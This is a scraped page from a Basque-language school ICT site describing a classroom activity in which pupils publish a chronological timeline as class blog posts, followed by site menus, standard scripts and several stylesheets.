<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Eskatu pasahitz berria e-posta bidez.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-ft-3g8j1EROm80S3SYhe7qIEEEVT2Pza7T_9JPio9BE" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Sartu" class="form-submit" /></div></div></form>	  </div>
	</div>
	
	</div>
</div>
  </div>
</div>
  <!--</nav>-->
  <div id="full-width">
      </div>
  <div id="main">
  	<section id="edukia">
	    <div id="content" class="column" role="main">
	      	      	      <a id="main-content"></a>
	      	      	        <h1 class="page__title title" id="page-title">11. jarduera: Ardatz kronologikoa</h1>
	      	      	      	      	      	      	      


<div id="node-1750" class="node node-ikt-jarduera node-promoted view-mode-full clearfix" about="/ikt_jarduera/1750" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="11. jarduera: Ardatz kronologikoa" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-field-unitatea field-type-entityreference field-label-hidden"><div class="field-items"><div class="field-item even"><div id="node-1689" class="node node-unitatea node-promoted view-mode-full clearfix" about="/node/1689" typeof="sioc:Item foaf:Document">

  
        <h2 class="node__title node-title"><a href="/node/1689">2. unitatea</a></h2>
    <span property="dc:title" content="2. unitatea" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="view view-unitateko-ikt-jarduerak view-id-unitateko_ikt_jarduerak view-display-id-entity_view_1 view-dom-id-25f6913a4c16ae2618d1a97ed0edd4a1">
      
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1699">1</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1710">2</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1715">3</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1722">4</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1720">5</a></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1728">6</a></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1734">7</a></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1736">8</a></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1741">9</a></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1744">10</a></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1746">11</a></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1748">11</a></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1750">11</a></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1752">11</a></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1755">11</a></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1757">11</a></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1759">11</a></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1764">11</a></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1769">11</a></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1762">12</a></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd views-row-last ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/1766">13</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

  
  
</div>
</div></div></div><div class="field field-name-field-zenbakia field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">11. IKT jarduera</div></div></div><div class="collapsible collapsed group-zehaztapenak field-group-div speed-fast effect-none">
      <h3><span class="field-group-format-toggler">Zehaztapenak</span></h3>
      <div class="field-group-format-wrapper" style="display: none;"><div class="field field-name-field-eginkizuna field-type-text-with-summary field-label-above"><div class="field-label">Eginkizuna:&nbsp;</div><div class="field-items"><div class="field-item even"><p>Gelako edo pasilloko horman komuneko paperarekin egindako ardatz kronologikoaren osagarri gisa, Ardatz kronologikoa izeneko atala sortuko dugu Ikasgelako blogean. Hormako ardatz kronologikoan idatziko ditugun gertakizunak blogean ere argitaratuko ditugu.</p>
<p>Gertakizun bakoitza Ardatz kronologikoa atalarekin lotuta egongo den mezu berria izango da. Testuarekin batera, ahal dela, irudi edo bideoren bat jarriko dugu (Youtuben eta horrelakoetan, aukera egoki bat edo beste egon liteke).</p>
<p>ikasgelako Blogean argitaratzeko lana taldeka eta txandaka antola dezakegu. Bukatutakoan, Ardatz kronologikoa atala sakatu eta, mezu guztiak ikusiko ditugu. Kronologikoki azaldu behar dute mezu guztiek, horixe baita jarduera sorta honen helburu nagusia: gertakizunak denboran ordenatu eta dagokien lekuan kokatzea.</p>
<p>Beheko lotura sakatuta, esandako moduan egindako Ardatz kronologiko bat ikusiko dugu. Sakatu Ardatz kronologikoa atala, eta antzeko emaitza lortzea izango da gure erronka. Oso lan polita da, eta jarduera horien helburua lortzeko guztiz aproposa dela iruditzen zaigu. Ondo pasa.</p>
</div></div></div><div class="field field-name-field-kredituak-eta-erreferentzi field-type-text-with-summary field-label-above"><div class="field-label">Kredituak eta erreferentziak:&nbsp;</div><div class="field-items"><div class="field-item even"><p>Gelako edo pasilloko horman komuneko paperarekin egindako ardatz kronologikoaren osagarri gisa, Ardatz kronologikoa izeneko atala sortuko dugu Ikasgelako blogean. Hormako ardatz kronologikoan idatziko ditugun gertakizunak blogean ere argitaratuko ditugu.</p>
<p>Gertakizun bakoitza Ardatz kronologikoa atalarekin lotuta egongo den mezu berria izango da. Testuarekin batera, ahal dela, irudi edo bideoren bat jarriko dugu (Youtuben eta horrelakoetan, aukera egoki bat edo beste egon liteke).</p>
<p>ikasgelako Blogean argitaratzeko lana taldeka eta txandaka antola dezakegu. Bukatutakoan, Ardatz kronologikoa atala sakatu eta, mezu guztiak ikusiko ditugu. Kronologikoki azaldu behar dute mezu guztiek, horixe baita jarduera sorta honen helburu nagusia: gertakizunak denboran ordenatu eta dagokien lekuan kokatzea.</p>
<p>Beheko lotura sakatuta, esandako moduan egindako Ardatz kronologiko bat ikusiko dugu. Sakatu Ardatz kronologikoa atala, eta antzeko emaitza lortzea izango da gure erronka. Oso lan polita da, eta jarduera horien helburua lortzeko guztiz aproposa dela iruditzen zaigu. Ondo pasa.</p>
</div></div></div><div class="field field-name-field-estekak field-type-link-field field-label-above"><div class="field-label">Estekak:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="http://pagoetalh5a.ikasblog.net/category/ardatz-kronologikoa/">Adibidea: ardatz kronolgikoa Ikasgelako blogean. Talde bakoitzak idazki bat egingo du. Gero, denak batera ikusiko dira.</a></div></div></div><div class="field field-name-field-baliabideak field-type-taxonomy-term-reference field-label-above"><div class="field-label">Baliabideak:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/35" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Info-gela</a></div><div class="field-item odd"><a href="/taxonomy/term/40" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Internet konexioa</a></div></div></div><div class="field field-name-field-denbora field-type-number-integer field-label-above"><div class="field-label">Denbora:&nbsp;</div><div class="field-items"><div class="field-item even">120minutu</div></div></div><div class="field field-name-field-konstanteak field-type-taxonomy-term-reference field-label-above"><div class="field-label">Konstanteak:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/44" typeof="skos:Concept" property="rdfs:label skos:prefLabel">A: Sistema informatikoaren kontrola</a></div><div class="field-item odd"><a href="/taxonomy/term/46" typeof="skos:Concept" property="rdfs:label skos:prefLabel">E: Informazioaren eta ezagutzaren komunimazio eta elkartrukatzea</a></div><div class="field-item even"><a href="/taxonomy/term/47" typeof="skos:Concept" property="rdfs:label skos:prefLabel">F: Informazioaren prozesamendua eta edizioa</a></div><div class="field-item odd"><a href="/taxonomy/term/48" typeof="skos:Concept" property="rdfs:label skos:prefLabel">G: Ezagutzaren eraikitzea eta problemen ebazpena</a></div></div></div></div></div><div class="collapsible collapsed group-jarduera field-group-div speed-fast effect-none">
      <h3><span class="field-group-format-toggler">Jarduera</span></h3>
      <div class="field-group-format-wrapper" style="display: none;"><div class="field field-name-field-jarduera field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Gelako edo pasilloko horman komuneko paperarekin egindako ardatz kronologikoaren osagarri gisa, Ardatz kronologikoa izeneko atala sortuko dugu Ikasgelako blogean.</p>
<p>Hormako ardatz kronologikoan idatziko ditugun gertakizunak blogean ere argitaratzea da proposamena.</p>
<p>Gertakizun bakoitza Ardatz kronologikoa atalarekin lotuta egongo den mezu berria izango da. Testuarekin batera, ahal dugun neurrian, irudi bat edo bideoa jarriko dugu (Youtuben eta horrelakoetan aukera egoki bat edo beste egon liteke).</p>
<p>Ikasgelako blogean argitaratzeko lana taldeka eta txandaka egingo dugu, irakasleak esandakoaren arabera.</p>
<p>Bukatutakoan, Ardatz kronologikoa atala sakatu eta, mezu guztiak ikusiko ditugu. Kronologikoki azaldu behar dute mezu guztiek, horixe baita jarduera sorta honen helburu nagusia: gertakizunak denboran ordenatzea eta dagokien lekuan kokatzea.</p>
<p>Gozatu eta lan ona egin. Beharbada, gu ere historiara pasatuko gara!</p>
</div></div></div></div></div>  </div>

  
  
</div>
	      	    </div>
    </section>

    

    
          <!--<aside class="sidebars">-->
          <section class="region region-sidebar-first column sidebar">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/" title="Ataria" class="menu__link home_link"><span>Ataria</span></a></li>
<li class="menu__item is-leaf leaf"><a href="/proiektua" title="" class="menu__link">Proiektua</a></li>
<li class="menu__item is-expanded expanded"><a  title="" class="nolink" name="1. zikloa">1. zikloa</a><ul class="menu"><li class="menu__item is-expanded first expanded"><a  title="" class="nolink" name="1. maila">1. maila</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/29" class="menu__link">1. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/80" class="menu__link">2. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/176" class="menu__link">3. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/177" class="menu__link">4. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/178" class="menu__link">5. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/180" class="menu__link">6. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/182" class="menu__link">7. unitatea</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/183" class="menu__link">8. unitatea</a></li>
</ul></li>
<li class="menu__item is-expanded last expanded"><a  title="" class="nolink" name="2. maila">2. maila</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/928" class="menu__link">1. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/930" class="menu__link">2. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/931" class="menu__link">3. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/933" class="menu__link">4. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/935" class="menu__link">5. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/936" class="menu__link">6. unitatea</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/938" class="menu__link">7. unitatea</a></li>
</ul></li>
</ul></li>
<li class="menu__item is-expanded last expanded"><a  title="" class="nolink" name="3. zikloa">3. zikloa</a><ul class="menu"><li class="menu__item is-expanded first expanded"><a  title="" class="nolink" name="5. maila">5. maila</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/1592" class="menu__link">1. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1689" class="menu__link">2. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1774" class="menu__link">3. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1775" class="menu__link">4. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1777" class="menu__link">5. unitatea</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/1778" class="menu__link">6. unitatea</a></li>
</ul></li>
<li class="menu__item is-expanded last expanded"><a  title="" class="nolink" name="6. maila">6. maila</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/2112" class="menu__link">1. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/2113" class="menu__link">2. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/2114" class="menu__link">3. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/2116" class="menu__link">4. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/2118" class="menu__link">5. unitatea</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/2119" class="menu__link">6. unitatea</a></li>
</ul></li>
</ul></li>
</ul>
</div>
  </section>
              <!--</aside>-->
    
  </div>
	<!-- footer hasi -->
    <footer id="footer">
    	<div id="footer-columns">
	    	<div id="footer_firstcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    	<div id="footer_secondcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    	<div id="footer_thirdcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    </div>
		  	<div id="footer-content" class="region region-footer">
    	<div id="block-block-1" class="block block-block first last odd">

      
  <div id="address-edukia" style="text-align:center">©2005-2015 Ikastolen Elkartea.</div>
<div style="text-align:center"><a href="/kredituak">Kredituak</a> | <a href="/pribatutasun_politika">Pribatutasun politika</a> | <a href="cookien-politika">Cookien politika</a></div>

</div>
    </div>
	</footer> <!-- /.section, /#footer -->
	<!-- footer bukatu -->

</div>
<style>
		header{
		height: auto	}
		@media all and (max-width: 480px) {
		header{
			height: auto		}
	}
		@media all and (min-width: 480px) and (max-width: 959px) {
		header{
			height: auto		}
	}
</style>
    <div class="region region-page-bottom">
    <div id="fb-root" class="fb_module"></div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
  jQuery.extend(Drupal.settings, {"fb":{"base_url":"https:\/\/txanela.eus","ajax_event_url":"https:\/\/txanela.eus\/fb\/ajax","is_anonymous":true,"fb_init_settings":{"xfbml":false,"status":false,"oauth":true,"cookie":true,"channelUrl":"https:\/\/txanela.eus\/fb\/channel"},"test_login_status":true,"get_login_status":true,"controls":"","js_sdk_url":"https:\/\/connect.facebook.net\/en_US\/all.js"}});

if (typeof(FB) == 'undefined') {
  var e = document.createElement('script');
  e.async = true;
  e.src = Drupal.settings.fb.js_sdk_url;
  document.getElementById('fb-root').appendChild(e);
}


//--><!]]>

</script>
  </div>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://txanela.eus/sites/all/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?scckhu"></script>
<script src="https://txanela.eus/sites/default/files/js_injector/js_injector_1.js?scckhu"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/color/ikapp_responsive-957b2cc9/koloreak.css?scckhu
body_size: 2516
content:
/*koloreak------------------------------------------------------------------*/
/*fondo koloreak*/
body{
	background-color: #fff;
}
header{
	background-color: #fff;/*#fff;*/
}
footer{
	background-color: #21aeb8; /*#21aeb8;*/
}
#navigation,
#navigation #logina #user-login-form,
section.sidebar #block-search-form,
section.sidebar #block-user-login,
section.sidebar .block-superfish,
section.sidebar .block-superfish ul,
.sf-menu.sf-style-default li, 
.sf-menu.sf-style-default.sf-navbar,
.sf-menu.sf-style-default li:hover,
.sf-menu.sf-style-default li.sfHover,
.sf-menu.sf-style-default a:focus,
.sf-menu.sf-style-default a:hover,
.sf-menu.sf-style-default a:active,
.sf-menu.sf-style-default li li,
.sf-menu.sf-style-default li li li,
.more-link a,
input[type="submit"],
input[type="button"],
input[type="reset"],
button{
	background-color: #21aeb8;
}
/*bordeak*/
.more-link a,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="submit"],
input[type="button"],
input[type="reset"],
button,
textarea,
select{
	border: 1px solid #21aeb8; /*#21aeb8;*/
}
/*textua*/
p,
a{
	color: #333;
}
h1,
h1 a{
	color: #030303; /*#21aeb8;*/
}
h2,
h2 a{
	color: #444;
}
/*section h2{
	color: #444;
}*/
h3,
h4,
h3 a,
h4 a,
h3.title a,
h4.title a{
	color: #777;	
}
/*menu block bertikala*/
section.sidebar .block-menu a.active,
section.sidebar .block-menu a{
	color: ;
}
/*egutegia----------------------------------------------------------------*/
/*hilabetearen izena*/
.date-heading h3,
.date-heading h3 a,f
.calendar-calendar div.date-nav a, 
.calendar-calendar div.date-nav h3{
	color: #040404 !important; /*#21aeb8 !important;*/
}
/*egunak*/
.calendar-calendar th.days,
#content .calendar-calendar th.day,
.calendar-calendar td,
table .mini-day-on a, 
table .mini-day-on a:hover{
	color: #050505 !important; /*#21aeb8 !important;*/
}
/*asteburuak*/
.month-view .sat, 
.month-view .larunbata, 
.month-view .saturday, 
.month-view .sabado,
.month-view .sun, 
.month-view .igandea, 
.month-view .sunday, 
.month-view .domingo,
.month-view .sat .mini-day-on a, 
.month-view .larunbata .mini-day-on a, 
.month-view .saturday .mini-day-on a, 
.month-view .sabado .mini-day-on a,
.month-view .sun .mini-day-on a, 
.month-view .igandea .mini-day-on a, 
.month-view .sunday .mini-day-on a, 
.month-view .domingo .mini-day-on a,
.calendar-calendar th.days.sat,
.calendar-calendar th.days.sun,
.larunbata .day, 
.igandea .day,
.calendar-calendar td .inner div.day a{ 
    color: #b51112 !important;    
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/css_injector/css_injector_1.css?scckhu
body_size: 3602
content:
#name-and-slogan {
    display: none;
}
#main, #page, body, html{
    height: 100%;
}

/* Menu nagusiaren itxura */
#block-system-main-menu ul{
    list-style: none;
}
#block-system-main-menu ul a{
    cursor: pointer;
}

/* Ezker zutabea */
.region-sidebar-first{
    background-color: #9BD7DF;
    width: 18% !important;
    height: 100%;
}


/* Sekuentzia itxura */
.view-jarduerak{
    overflow-x: scroll;
    height: 120px;
    background-image: url("irudiak/marra1x1.png");
    background-repeat: repeat-x;
    background-position: left 11px;
}
.view-jarduerak .view-content{
    width: intrinsic;           /* Safari/WebKit uses a non-standard name */
    width: -moz-max-content;    /* Firefox/Gecko */
    width: -webkit-max-content; /* Chrome */
}


.view-id-jarduerak h3{
    float: left;
    width: 45px;
    text-align: center;
    background-image: url("irudiak/karratu.png");
    background-repeat: no-repeat;
    background-position: center;
}
.ikt-zenbakia{
    float: left;
}
.ikt-zenbakia a{
    text-decoration: none;
}
.view-id-jarduerak .ikt-zenbakia{
    width: 0;
}

.view-id-jarduerak .views-field-field-zenbakia-1{
    width: 45px;
    position: relative;
    left: -45px;
    top: 20px;
    text-align: center;
    float: left;
    font-size: 0.9em;
    background-image: url("irudiak/ikt_borobila.png");
    background-repeat: no-repeat;
    background-position: center;
}

.view-id-jarduerak .views-row-2 .views-field-field-zenbakia-1{
    top: 40px;
}
.view-id-jarduerak .views-row-3 .views-field-field-zenbakia-1{
    top: 60px;
}
.view-id-jarduerak .views-row-4 .views-field-field-zenbakia-1{
    top: 80px;
}
.view-id-jarduerak .views-row-5 .views-field-field-zenbakia-1{
    top: 100px;
}



/* Jarduera sekuentziako IKt jarduerak */
.view-id-unitateko_ikt_jarduerak{
    clear: both;
    overflow-x: scroll;
}
.view-id-unitateko_ikt_jarduerak .view-content{
    width: intrinsic;           /* Safari/WebKit uses a non-standard name */
    width: -moz-max-content;    /* Firefox/Gecko */
    width: -webkit-max-content; /* Chrome */
}

.view-id-unitateko_ikt_jarduerak .views-row {
    /*margin-right: 25px;*/
    width: 45px;
    background-image: url("irudiak/ikt_borobila.png");
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
}

/* Jardueretako zenbaki esteka H2 moduan erakusteko*/
.field-name-field-zenbaki-esteka{
    border-bottom: 0px none;
    margin-bottom: 0.25em;
    text-transform: uppercase;
    font-size: 1.5em;
    margin-top: 1em;
}

/* Jarduerako izenburua H1 moduan aurkezteko */
.field-name-field-jarduera-izenburua{
    border-bottom: 0px none;
    margin-bottom: 0.25em;
    text-transform: uppercase;
    font-size: 1.2em;
    margin-top: 1em;
}

/* Jardueretako testu nagusia ezkerrean eta beste guztia eskubian*/

.node-jarduera .field-name-body{
    float: left;
    width: 80%;
    min-height: 220px;
}

.field-name-field-kudeaketa, .field-name-field-kudeaketa-mota, .field-name-field-materiala, .field-name-field-material-irudiak{
    float: right;
    width: 20%;
    clear: none !important;
    text-align: right;
}
.ield-name-field-kudeaketa .field-items, .field-name-field-kudeaketa-mota .field-items, .field-name-field-materiala .field-items{
    font-size: 0.8em;
}
.field-name-field-materiala{
    margin-top: 10px;
}

/* Login kaxa */
#user-login-form {
    text-align: center;
}
#user-login-form ul{
    list-style: none;
    padding-left: 0 !important;
    margin-left: 0 !important;
}

h3.active {
    background-image: none;
    background-color: white;
    font-size: 1.6em;
    margin-top: -5px;
}
.ikt-zenbakia a.active {
    color: white;
}
.field-content.active {
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/image_gallery/image_gallery.css?scckhu
body_size: 1114
content:
/*irudi galeriak*/
/*galeria ezberdinen pantalla*/
.view-image-gallery .view-content{
	display:flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}
.view-image-gallery .views-row{
	width:23%;	
	min-width: 200px;
	margin-bottom:1em;
	margin-right: 1em;
}
.view-image-gallery img:hover,
.node-image-gallery img:hover{
	
}
.view-image-gallery .views-field-title{
	width:200px;	
	margin-bottom:5px;
}
.view-image-gallery .views-field-title span.field-content a{
	left:0px !important;	
}
/*galeriako argazki guztien pantalla*/
.field-name-field-images .field-items{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}
.field-name-field-gallery-front{
	float:left !important;
	margin: 0px 10px 10px 0px !important;
}
.node-image-gallery ul.links{
	clear:both !important;
}
.field-name-field-images{
	margin-top:-6px !important;
}
.node-image-gallery .field-name-field-images .field-item {
	margin: 0px 6px 0px 0px !important; 
	padding:0px !important;
	box-shadow:0px 0px 0px 0px !important;
}
.field-name-field-images{
	width:100% !important;
	clear:both !important;
}
.form-item-ikapp-boletinak-check,
.field-type-taxonomy-term-reference{
	clear:both !important;	
}
.view-image-gallery h2{
	font-size: 1em;
	font-weight: normal;
}
.view-image-gallery h2 a{
	color: #000;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/contrib/merci/merci.css?scckhu
body_size: 964
content:
/* Table title for existing items table. */
div.existing-items-table-header {
	font-size: 1.5em;
	padding-top: 20px;
}

span.edit-details span.complete {
	color: #c90;
	font-size: 1.5em;
	}

span.edit-details span.admin {	
	color: #0c0;
	}

table.merci-availability-schedule {
	border-collapse: collapse;
	}
	
	table.merci-availability-schedule thead th {
		border: 0;
		}

	table.merci-availability-schedule tbody th {
		border: #fff solid 1px;
		}
	
	table.merci-availability-schedule td {
		border: #fff solid 1px;
		}

	table.merci-availability-schedule tbody th {
		background: #fff;
		}
	
	table.merci-availability-schedule td.available {
		background: #cfc;
		color: #cfc;
		padding: 0;
		}
	
	table.merci-availability-schedule td.unavailable {
		background: #c99;
    padding: 0;
		}
		
  a.unavailable:link, a.unavailable:visited, a.unavailable:hover, a.unavailable:active {
    color: #c99;
  }
		
	div.merci-availability-key .unavailable {
		background: #c99;
		display: inline-block;
		height: 1.2em;
		width: 1.2em;
		padding: 0;
		}
		
	div.merci-availability-key .available {
		background: #cfc;
		display: inline-block;
		height: 1.2em;
		width: 1.2em;
		}
		
 table.merci-availability-schedule td.hourborder {
		border-right: #000 solid 1px;
		}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_article/css/ikapp_article.css?scckhu
body_size: 718
content:
/* artikuluen argazki bilduma */
.one-sidebar .argazki_bilduma{
height: 256px;
width: 733px;	
}
.two-sidebars .argazki_bilduma{
height: 256px;
width: 510px;	
}
.no-sidebars .argazki_bilduma{
height: 256px;
width: 950px;
}
.argazki_bilduma{ 
 overflow: hidden;
 position: relative;
 margin-bottom:35px;
}
.argazki_bilduma .field-type-image{
 margin: 0px;
}
.ezkerrera{
 width: 40px;
 height: 256px;
 float: left;
 background:black;
 opacity:0.5;
 position:relative;
 z-index: 1;
 background-image:url(../images/atzera.png); 
 background-position: center center;
 background-repeat: no-repeat;
}
.eskubira{
 width: 40px;
 height: 256px;
 float: right;
 background:black;
 opacity:0.5;
 position:relative;
 z-index: 1;
 background-image:url(../images/aurrera.png); 
 background-position: center center;
 background-repeat: no-repeat;
}
.bilduma_mugitu{
 position: absolute;
 top: 0px;
 left: 0px;
}
.bilduma_mugitu .field-item{
 float: left;
 position:relative;
}


--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_config/css/ikapp_config.css?scckhu
body_size: 3931
content:
#edit-roles-fieldset .form-type-checkboxes{
	float:left;
	width:30%;
	margin-right:10px;
}

#edit-academic-structure-roles-fieldset .form-type-checkboxes{/*, .academic_structure_field_class*/
	float:left;
	width:9%;
	margin-right:5px;
}
#edit-academic-structure .form-type-checkboxes{
	float:left;
	width:18%;
	margin-right:5px;
}
#edit-field-simplenews-term-fieldset{
	clear: both;
}
#edit-field-simplenews-term-fieldset #edit-academic-structure{
	clear: both;
}
/* plupload */
#plup-select > div {
	background-image: url('../img/add.png') !important;
}
#plup-upload > div {
	background-image: url('../img/upload.png') !important;
}
.plup-remove-file, .plup-remove-item {
	background-image: url('../img/cancel.png') !important;
}

.form-item-main-header-size, 
.form-item-slogan-header-size, 
.form-item-menu-header-size{
	float: left;
	width: 40%;
}

/*Erabiltzaileak eta nodoak kudeatzeko pantaila*/
.ikapp-actions{
	margin-top: 10px !important;
}
/*Erabiltzaileak kudeatzeko pantaila*/
.ezkutatu, .ezkutua{
	display:none;
}

span.show_more,
span.show_less{
	list-style:none;
	background-repeat: no-repeat;
	padding:8px;
	background-position:right center;
	cursor:pointer;
}
span.show_more{
	background-image: url("../img/arrow2.png");	
}
span.show_less{
	background-image: url("../img/arrow3.png");	
}
span.show_more span,
span.show_less span{
	display:none;
}
#cke_Upload_127{
	display:none;
	
}
.form-item-slogan-header-size,
.form-item-menu-header-size{
	clear: both;
}
.elfinder .elfinder-button form input {
	margin-right: 0px !important;
}
.form-item-users-to-show{
	float: left;
	margin-right: 20px !important;
	
}
#node-admin-content fieldset#edit-filters,
#user-filter-form fieldset#edit-filters,
#edit-search-filters{
	width: 45%;
	float: left;
	margin-right: 2% !important;
	min-height: 150px;
}
#user-filter-form fieldset#edit-filters{
	min-height:109px;
	margin-top: 0px;
}
#node-admin-content fieldset#edit-options,
#ikapp-user-count-filter-form{
	clear: both;
}
.vbo-fieldset-select-all{
	width: 300px !important;
}
